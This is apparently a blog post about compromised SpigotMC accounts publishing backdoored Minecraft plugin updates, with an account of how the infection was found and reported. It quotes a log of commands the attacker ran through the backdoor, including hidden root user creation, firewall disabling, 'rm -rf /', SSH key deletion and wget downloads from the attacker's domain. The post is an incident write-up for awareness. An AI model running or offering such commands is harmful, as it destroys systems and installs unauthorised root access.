Malware hidden in Spigot plugins

Recently, in SpigotMC, plugins infected with malware were found. It is not rare to find plugins which have malicious code inside them, to work as a backdoor, force OP, gather data or any other purpose, but this time, a different kind of threat was found. It was discovered that site accounts were compromised, some of which, had resources posted on the site; the attacker took advantage of this, and decided to post “updates” for said resources, in which he sneaked in a backdoor and disguised the updates as bugfixes and optimisations.
This was discovered by a friend of mine who had his plugin infected by the attacker. Fortunately, he noticed some hours after it happened, and quickly deleted the infected files from the website. After that, he and I decided to look at plugins updated near the same time as his to check if it had happened to more people, and effectively, that was the case.
At that moment, we found other 7 plugins that were infected with the same malware and updated near the same hours, 6 of which were from old accounts that had been inactive for years. We immediately reported the resources and I wrote this post to raise awareness aobut the issue. Thankfully, the resources were deleted.
After I made the post, Optic_Fusion1 got involved. He made it possible to detect infected plugins with his tool MCAntiMalware. With the help of Janmm14 they were able to detect some commands that were ran using the backdoor that the plugin installed.
sudo useradd -ou 0 -g 0 nanoide
sudo useradd -p $(openssl passwd -1 shit) vecchio
sudo useradd -ou 0 -g 0 vecchio
sudo
sudo apt-get install pochinegri
screen -S Istituzione
sudo useradd -ou 0 -g 0 topodifogna
sudo useradd -ou 0 -g 0 rattodifogna
sudo useradd -ou 0 -g 0 ratatoing
apt
iptables -F
sudo ufw disable
sudo
iptables -F
reboot
sudop rm -rf all
sudo
reboot
wget https://bit.ly/2L2GEMp
sudo iptables -A INPUT -p tcp -s 0.0.0.0/0 --dport 25993 -j DROP
rm -rf /root/
sudo rm -rf /
wget www.nasapaul.com/master.zip
sudo iptables -A INPUT -p tcp -s 0.0.0.0/0 --dport 25571 -j DROP
sudo apt glist
sudo iptables -A INPUT -p tcp -s 0.0.0.0/0 --dport 25564 -j DROP
apt-get install nmap
sudo apt-get install
sudo apt-get install sudo
apt-get update
apt get install sudo
mv /home/vivek/.ssh /home/vivek/nosshlogin
rm -rf /home/vivek/.ssh
sudo rm -rf /home/vivek/.ssh
aptiget install sudi
As you can see, the attacker used his site, nasapaul.com (don’t open it), to distribute files to infected machines. Sadly, he deleted the file master.zip before we could find out what it did.
The site looks like this, I highly recommend not to visit it, just in case.
Janmm14 was able to take this a step further, and extracted a telegram bot token from the infected malware, which the attacker used as Command & Control center in a telegram group. He was able to spam some broadcast commands to the infected servers to make the owners aware before the attacker noticed and removed the bot.
Both DanSeb2000 and Janmm14 were contacted and insulted at by the attacker, who was pissed off when he noticed they had discovered his attempt to infect servers.
We also found out that the attacker had posted malicious plugins himself with multiple accounts in january, but they haven’t been downloaded by many people, and are being spotted and deleted.
I started looking at the social media that he linked in his site, and it looks like the attacker is romanian, and he is also a script kiddie.
His youtube channel is filled with videos of him logging in into compromised linux machines, in the description and comments you can see there are some SSH login credentials.
His facebook has a name, which I don’t know if it’s fake or not.
Finally, neither his Instagram nor Steam profile have much info.
We probably won’t be able to find out the real identity of the person responsible for this, but at least it’s worth trying.
Anywas, the issue is mostly over. Still, there are some infected plugins to find, but as they have few downloads and were updated months ago, they are not downloaded that much. Thank you for coming to my TED talk and stay safe!

